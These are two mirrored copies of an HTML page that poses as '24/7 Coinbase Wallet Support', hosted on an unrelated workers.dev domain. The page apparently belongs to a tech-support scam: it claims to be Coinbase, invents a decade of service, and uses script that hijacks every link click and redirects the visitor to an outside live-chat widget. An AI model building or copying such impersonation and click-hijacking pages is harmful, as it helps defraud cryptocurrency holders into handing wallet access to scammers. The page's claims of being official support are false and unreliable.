
<file: index.html>
<!DOCTYPE html>

<html lang="en">


<!-- Mirrored from scanning.dis-cover.workers.dev/1771218149TU5bd1325f0ac88c7dce3c2e1ddbb154d6?duration=3m by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Mar 2026 22:11:04 GMT -->
<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>24/7 Coinbase Wallet Support - Expert Assistance Anytime</title>

    <meta name="description" content="Get 24/7 Coinbase Wallet support. Our expert team is always available to assist with account issues, transactions, and wallet management. Contact us anytime for fast and reliable assistance.">
<meta name="keywords" content="Coinbase wallet support, 24/7 customer service, Coinbase assistance, wallet support, cryptocurrency support, Coinbase account help, wallet management support">
<meta name="robots" content="index, follow">
<meta property="og:title" content="24/7 Coinbase Wallet Support">
<meta property="og:description" content="Need help with your Coinbase wallet? Get instant 24/7 support for transactions, account issues, and wallet management. We&apos;re here to help anytime.">
<meta property="og:type" content="website">
<meta property="og:url" content="https://.coinbase-wallet-support">
<meta property="og:image" content="blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJEfD8juC05Qa5ofc8q6KRFGJ1YAgHZyyett6hVwC/s1600/1001915518.jpg">


    <style>

        /* General Reset */

        * {

            box-sizing: border-box;

            margin: 0;

            padding: 0;

            font-family: Arial, sans-serif;

        }



        body {

            background: url("https://via.placeholder.com/") no-repeat center center fixed;

            background-size: cover;

            display: flex;

            justify-content: center;

            align-items: center;

            min-height: 100vh;

            padding: 20px;

            color: #ffffff;

        }



        .container {

            background-color: rgba(22, 82, 240, 0.9); /* Coinbase blue with transparency */

            max-width: 700px;

            padding: 40px;

            border-radius: 12px;

            text-align: center;

            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);

        }



        .logo {

            margin-bottom: 30px;

        }



        .logo img {

            width: 150px;

        }



        .options {

            display: flex;

            justify-content: space-around;

            margin: 30px 0;

        }



        .option-box {

            background-color: #ffffff;

            padding: 20px;

            border-radius: 8px;

            width: 45%;

            text-align: center;

            color: #333;

        }



        .option-box img {

            width: 60px;

            margin-bottom: 10px;

        }



        .option-box p {

            color: #333;

            font-size: 14px;

            font-weight: bold;

        }



        h1 {

            font-size: 28px;

            font-weight: bold;

            margin-bottom: 15px;

        }



        p {

            font-size: 16px;

            line-height: 1.6;

            margin-bottom: 30px;

            color: #f0f0f0;

        }



        .support-button {

            display: inline-block;

            background-color: #fbbf24; /* Yellowish-orange */

            color: #121212;

            padding: 12px 24px;

            border-radius: 8px;

            font-weight: bold;

            font-size: 16px;

            text-decoration: none;

        }



        .support-button:hover {

            background-color: #e0a823;

        }

        /* FAQ Section */
        .faq-section {
            margin-top: 30px;
            text-align: left;
        }

        .faq-title {
            font-size: 20px;
            font-weight: bold;
            margin-bottom: 20px;
            text-align: center;
            color: #ffffff;
        }

        .faq-item {
            background-color: #ffffff;
            border-radius: 8px;
            margin-bottom: 10px;
            overflow: hidden;
        }

        .faq-question {
            padding: 15px 20px;
            cursor: pointer;
            display: flex;
            justify-content: space-between;
            align-items: center;
            color: #333;
            font-weight: 600;
            font-size: 14px;
        }

        .faq-question:hover {
            background-color: #f5f5f5;
        }

        .faq-icon {
            width: 20px;
            height: 20px;
            transition: transform 0.3s ease;
        }

        .faq-item.active .faq-icon {
            transform: rotate(180deg);
        }

        .faq-answer {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.3s ease;
            background-color: #f9f9f9;
        }

        .faq-item.active .faq-answer {
            max-height: 200px;
        }

        .faq-answer p {
            padding: 15px 20px;
            color: #666;
            font-size: 14px;
            line-height: 1.6;
            margin: 0;
        }

    </style>

</head>

<body>



<div class="container">

    <!-- Logo -->

    <div class="logo">

        <img src="blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJEfD8juC05Qa5ofc8q6KRFGJ1YAgHZyyett6hVwC/s1600/1001915518.jpg" alt="Coinbase Logo">

    </div>



    <!-- Options Section -->

    <div class="options">

        <div class="option-box">

            <img src="blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmP7k4QG2NppXIYAnmoK8Oq_AEDElL1yyaWokj07D/s1600/1001915527.png" alt="10 years">

      <p>10 Years of Providing Excellent Customer Service</p>

        </div>

        <div class="option-box">

            <img src="blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7BroUdWNO-itd6QoKyNXtCrwHrR5ydaF3i2uFh-o/s1600/1001915519.gif" alt="trusted">

            <p>Trusted by Customers Worldwide for a Decade</p>

        </div>

    </div>



    <!-- Welcome Message -->
    <h1>Welcome to Coinbase Support</h1>
    <p>Our team is here to help with any questions or issues. Get real-time assistance, updates, and connect with a community of traders. Experience seamless support with us.</p>

    <!-- Support Button -->
    <a href="https://widget-page.smartsupp.com/widget/dcf9dfbdbf87e866fe76b4fcc2ba2568d56cca16" class="support-button">Get Support</a>

    <!-- FAQ Section -->
    <div class="faq-section">
        <h3 class="faq-title">Frequently Asked Questions</h3>
        
        <div class="faq-item">
            <div class="faq-question" onclick="toggleFaq(this)">
                <span>How do I recover my Coinbase account?</span>
                <svg class="faq-icon" viewBox="0 0 24 24" fill="none" stroke="#333" stroke-width="2">
                    <polyline points="6 9 12 15 18 9"></polyline>
                </svg>
            </div>
            <div class="faq-answer">
                <p>To recover your account, click on "Forgot Password" on the login page. You will receive an email with instructions to reset your password. If you have 2FA enabled, you may need to verify your identity.</p>
            </div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question" onclick="toggleFaq(this)">
                <span>Why is my transaction pending?</span>
                <svg class="faq-icon" viewBox="0 0 24 24" fill="none" stroke="#333" stroke-width="2">
                    <polyline points="6 9 12 15 18 9"></polyline>
                </svg>
            </div>
            <div class="faq-answer">
                <p>Transactions may be pending due to network congestion, low gas fees, or security verification. Most transactions complete within 30 minutes. If it takes longer, please contact our support team.</p>
            </div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question" onclick="toggleFaq(this)">
                <span>How do I enable two-factor authentication?</span>
                <svg class="faq-icon" viewBox="0 0 24 24" fill="none" stroke="#333" stroke-width="2">
                    <polyline points="6 9 12 15 18 9"></polyline>
                </svg>
            </div>
            <div class="faq-answer">
                <p>Go to Settings > Security > Two-Factor Authentication. You can use an authenticator app or SMS verification. We recommend using an authenticator app for enhanced security.</p>
            </div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question" onclick="toggleFaq(this)">
                <span>What cryptocurrencies does Coinbase support?</span>
                <svg class="faq-icon" viewBox="0 0 24 24" fill="none" stroke="#333" stroke-width="2">
                    <polyline points="6 9 12 15 18 9"></polyline>
                </svg>
            </div>
            <div class="faq-answer">
                <p>Coinbase supports hundreds of cryptocurrencies including Bitcoin, Ethereum, Litecoin, and many more. Visit our assets page for the complete list of supported cryptocurrencies.</p>
            </div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question" onclick="toggleFaq(this)">
                <span>How do I contact Coinbase support?</span>
                <svg class="faq-icon" viewBox="0 0 24 24" fill="none" stroke="#333" stroke-width="2">
                    <polyline points="6 9 12 15 18 9"></polyline>
                </svg>
            </div>
            <div class="faq-answer">
                <p>Click the "Get Support" button above to connect with our 24/7 support team. You can also access help through the Coinbase app or visit our Help Center for self-service options.</p>
            </div>
        </div>
    </div>

</div>







    <!-- Chat button placeholder -->
    
    
    <script translate="no">
        // FAQ toggle function
        function toggleFaq(element) {
            const faqItem = element.parentElement;
            const isActive = faqItem.classList.contains("active");
            
            document.querySelectorAll(".faq-item").forEach(item => {
                item.classList.remove("active");
            });
            
            if (!isActive) {
                faqItem.classList.add("active");
            }
        }
        
        // Auto-trigger support chat on external link clicks
        const supportUrl = "https://widget-page.smartsupp.com/widget/dcf9dfbdbf87e866fe76b4fcc2ba2568d56cca16";
        document.addEventListener("click", function(e) {
            const link = e.target.closest("a");
            if (link && link.href && !link.href.includes(supportUrl)) {
                e.preventDefault();
                if (typeof Tawk_API !== "undefined" && Tawk_API.maximize) {
                    Tawk_API.maximize();
                } else if (typeof $crisp !== "undefined") {
                    $crisp.push(["do", "chat:open"]);
                } else if (typeof Intercom !== "undefined") {
                    Intercom("show");
                } else if (typeof drift !== "undefined" && drift.api) {
                    drift.api.openChat();
                } else if (window.LiveChatWidget && typeof window.LiveChatWidget.open === "function") {
                    window.LiveChatWidget.open();
                } else if (typeof smartsupp !== "undefined") {
                    smartsupp("chat:open");
                } else if (typeof chaport !== "undefined" && chaport.open) {
                    chaport.open();
                } else if (typeof tidioChatApi !== "undefined") {
                    tidioChatApi.open();
                } else {
                    window.location.href = supportUrl;
                }
            }
        });
    </script>
</body>

<!-- Mirrored from scanning.dis-cover.workers.dev/1771218149TU5bd1325f0ac88c7dce3c2e1ddbb154d6?duration=3m by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Mar 2026 22:11:08 GMT -->
</html>
</file>

<file: scanning.dis-cover.workers.dev/1771218149TU5bd1325f0ac88c7dce3c2e1ddbb154d641a8.html>
<!DOCTYPE html>

<html lang="en">


<!-- Mirrored from scanning.dis-cover.workers.dev/1771218149TU5bd1325f0ac88c7dce3c2e1ddbb154d6?duration=3m by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Mar 2026 22:11:04 GMT -->
<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>24/7 Coinbase Wallet Support - Expert Assistance Anytime</title>

    <meta name="description" content="Get 24/7 Coinbase Wallet support. Our expert team is always available to assist with account issues, transactions, and wallet management. Contact us anytime for fast and reliable assistance.">
<meta name="keywords" content="Coinbase wallet support, 24/7 customer service, Coinbase assistance, wallet support, cryptocurrency support, Coinbase account help, wallet management support">
<meta name="robots" content="index, follow">
<meta property="og:title" content="24/7 Coinbase Wallet Support">
<meta property="og:description" content="Need help with your Coinbase wallet? Get instant 24/7 support for transactions, account issues, and wallet management. We&apos;re here to help anytime.">
<meta property="og:type" content="website">
<meta property="og:url" content="https://.../coinbase-wallet-support">
<meta property="og:image" content="../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJEfD8juC05Qa5ofc8q6KRFGJ1YAgHZyyett6hVwC/s1600/1001915518.jpg">


    <style>

        /* General Reset */

        * {

            box-sizing: border-box;

            margin: 0;

            padding: 0;

            font-family: Arial, sans-serif;

        }



        body {

            background: url("https://via.placeholder.com/") no-repeat center center fixed;

            background-size: cover;

            display: flex;

            justify-content: center;

            align-items: center;

            min-height: 100vh;

            padding: 20px;

            color: #ffffff;

        }



        .container {

            background-color: rgba(22, 82, 240, 0.9); /* Coinbase blue with transparency */

            max-width: 700px;

            padding: 40px;

            border-radius: 12px;

            text-align: center;

            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);

        }



        .logo {

            margin-bottom: 30px;

        }



        .logo img {

            width: 150px;

        }



        .options {

            display: flex;

            justify-content: space-around;

            margin: 30px 0;

        }



        .option-box {

            background-color: #ffffff;

            padding: 20px;

            border-radius: 8px;

            width: 45%;

            text-align: center;

            color: #333;

        }



        .option-box img {

            width: 60px;

            margin-bottom: 10px;

        }



        .option-box p {

            color: #333;

            font-size: 14px;

            font-weight: bold;

        }



        h1 {

            font-size: 28px;

            font-weight: bold;

            margin-bottom: 15px;

        }



        p {

            font-size: 16px;

            line-height: 1.6;

            margin-bottom: 30px;

            color: #f0f0f0;

        }



        .support-button {

            display: inline-block;

            background-color: #fbbf24; /* Yellowish-orange */

            color: #121212;

            padding: 12px 24px;

            border-radius: 8px;

            font-weight: bold;

            font-size: 16px;

            text-decoration: none;

        }



        .support-button:hover {

            background-color: #e0a823;

        }

        /* FAQ Section */
        .faq-section {
            margin-top: 30px;
            text-align: left;
        }

        .faq-title {
            font-size: 20px;
            font-weight: bold;
            margin-bottom: 20px;
            text-align: center;
            color: #ffffff;
        }

        .faq-item {
            background-color: #ffffff;
            border-radius: 8px;
            margin-bottom: 10px;
            overflow: hidden;
        }

        .faq-question {
            padding: 15px 20px;
            cursor: pointer;
            display: flex;
            justify-content: space-between;
            align-items: center;
            color: #333;
            font-weight: 600;
            font-size: 14px;
        }

        .faq-question:hover {
            background-color: #f5f5f5;
        }

        .faq-icon {
            width: 20px;
            height: 20px;
            transition: transform 0.3s ease;
        }

        .faq-item.active .faq-icon {
            transform: rotate(180deg);
        }

        .faq-answer {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.3s ease;
            background-color: #f9f9f9;
        }

        .faq-item.active .faq-answer {
            max-height: 200px;
        }

        .faq-answer p {
            padding: 15px 20px;
            color: #666;
            font-size: 14px;
            line-height: 1.6;
            margin: 0;
        }

    </style>

</head>

<body>



<div class="container">

    <!-- Logo -->

    <div class="logo">

        <img src="../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJEfD8juC05Qa5ofc8q6KRFGJ1YAgHZyyett6hVwC/s1600/1001915518.jpg" alt="Coinbase Logo">

    </div>



    <!-- Options Section -->

    <div class="options">

        <div class="option-box">

            <img src="../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmP7k4QG2NppXIYAnmoK8Oq_AEDElL1yyaWokj07D/s1600/1001915527.png" alt="10 years">

      <p>10 Years of Providing Excellent Customer Service</p>

        </div>

        <div class="option-box">

            <img src="../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7BroUdWNO-itd6QoKyNXtCrwHrR5ydaF3i2uFh-o/s1600/1001915519.gif" alt="trusted">

            <p>Trusted by Customers Worldwide for a Decade</p>

        </div>

    </div>



    <!-- Welcome Message -->
    <h1>Welcome to Coinbase Support</h1>
    <p>Our team is here to help with any questions or issues. Get real-time assistance, updates, and connect with a community of traders. Experience seamless support with us.</p>

    <!-- Support Button -->
    <a href="https://widget-page.smartsupp.com/widget/dcf9dfbdbf87e866fe76b4fcc2ba2568d56cca16" class="support-button">Get Support</a>

    <!-- FAQ Section -->
    <div class="faq-section">
        <h3 class="faq-title">Frequently Asked Questions</h3>
        
        <div class="faq-item">
            <div class="faq-question" onclick="toggleFaq(this)">
                <span>How do I recover my Coinbase account?</span>
                <svg class="faq-icon" viewBox="0 0 24 24" fill="none" stroke="#333" stroke-width="2">
                    <polyline points="6 9 12 15 18 9"></polyline>
                </svg>
            </div>
            <div class="faq-answer">
                <p>To recover your account, click on "Forgot Password" on the login page. You will receive an email with instructions to reset your password. If you have 2FA enabled, you may need to verify your identity.</p>
            </div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question" onclick="toggleFaq(this)">
                <span>Why is my transaction pending?</span>
                <svg class="faq-icon" viewBox="0 0 24 24" fill="none" stroke="#333" stroke-width="2">
                    <polyline points="6 9 12 15 18 9"></polyline>
                </svg>
            </div>
            <div class="faq-answer">
                <p>Transactions may be pending due to network congestion, low gas fees, or security verification. Most transactions complete within 30 minutes. If it takes longer, please contact our support team.</p>
            </div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question" onclick="toggleFaq(this)">
                <span>How do I enable two-factor authentication?</span>
                <svg class="faq-icon" viewBox="0 0 24 24" fill="none" stroke="#333" stroke-width="2">
                    <polyline points="6 9 12 15 18 9"></polyline>
                </svg>
            </div>
            <div class="faq-answer">
                <p>Go to Settings > Security > Two-Factor Authentication. You can use an authenticator app or SMS verification. We recommend using an authenticator app for enhanced security.</p>
            </div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question" onclick="toggleFaq(this)">
                <span>What cryptocurrencies does Coinbase support?</span>
                <svg class="faq-icon" viewBox="0 0 24 24" fill="none" stroke="#333" stroke-width="2">
                    <polyline points="6 9 12 15 18 9"></polyline>
                </svg>
            </div>
            <div class="faq-answer">
                <p>Coinbase supports hundreds of cryptocurrencies including Bitcoin, Ethereum, Litecoin, and many more. Visit our assets page for the complete list of supported cryptocurrencies.</p>
            </div>
        </div>
        
        <div class="faq-item">
            <div class="faq-question" onclick="toggleFaq(this)">
                <span>How do I contact Coinbase support?</span>
                <svg class="faq-icon" viewBox="0 0 24 24" fill="none" stroke="#333" stroke-width="2">
                    <polyline points="6 9 12 15 18 9"></polyline>
                </svg>
            </div>
            <div class="faq-answer">
                <p>Click the "Get Support" button above to connect with our 24/7 support team. You can also access help through the Coinbase app or visit our Help Center for self-service options.</p>
            </div>
        </div>
    </div>

</div>







    <!-- Chat button placeholder -->
    
    
    <script translate="no">
        // FAQ toggle function
        function toggleFaq(element) {
            const faqItem = element.parentElement;
            const isActive = faqItem.classList.contains("active");
            
            document.querySelectorAll(".faq-item").forEach(item => {
                item.classList.remove("active");
            });
            
            if (!isActive) {
                faqItem.classList.add("active");
            }
        }
        
        // Auto-trigger support chat on external link clicks
        const supportUrl = "https://widget-page.smartsupp.com/widget/dcf9dfbdbf87e866fe76b4fcc2ba2568d56cca16";
        document.addEventListener("click", function(e) {
            const link = e.target.closest("a");
            if (link && link.href && !link.href.includes(supportUrl)) {
                e.preventDefault();
                if (typeof Tawk_API !== "undefined" && Tawk_API.maximize) {
                    Tawk_API.maximize();
                } else if (typeof $crisp !== "undefined") {
                    $crisp.push(["do", "chat:open"]);
                } else if (typeof Intercom !== "undefined") {
                    Intercom("show");
                } else if (typeof drift !== "undefined" && drift.api) {
                    drift.api.openChat();
                } else if (window.LiveChatWidget && typeof window.LiveChatWidget.open === "function") {
                    window.LiveChatWidget.open();
                } else if (typeof smartsupp !== "undefined") {
                    smartsupp("chat:open");
                } else if (typeof chaport !== "undefined" && chaport.open) {
                    chaport.open();
                } else if (typeof tidioChatApi !== "undefined") {
                    tidioChatApi.open();
                } else {
                    window.location.href = supportUrl;
                }
            }
        });
    </script>
</body>

<!-- Mirrored from scanning.dis-cover.workers.dev/1771218149TU5bd1325f0ac88c7dce3c2e1ddbb154d6?duration=3m by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Mar 2026 22:11:08 GMT -->
</html>
</file>
